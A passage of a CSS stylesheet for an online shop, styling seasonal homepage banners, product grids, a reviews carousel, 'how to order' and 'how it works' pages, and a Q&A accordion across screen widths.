    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
